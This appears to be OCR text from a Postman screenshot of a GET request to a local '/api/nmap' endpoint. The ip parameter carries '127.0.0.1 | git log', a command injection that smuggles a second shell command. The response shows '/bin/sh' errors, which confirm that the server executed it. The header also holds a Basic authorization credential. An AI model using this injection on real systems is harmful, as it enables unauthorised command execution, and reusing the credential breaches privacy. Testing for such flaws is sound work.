 GET http://192.168.0.110/api/nmap?ip=127.0.0.1 | git log
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Headers (1)
KEY VALUE DESCRIPTION
Authorization Basic c2s0OmJKNiErbSUqJF0jeDc9TEE
Key Value Description
Temporary Headers (7) i
Body Cookies Headers (6) Test Results Status: 200 OK Time: 16ms
Pretty Raw Preview Visualize BETA HTML
1 Error: /bin/sh: git: not found
2 /bin/sh: nmap: not found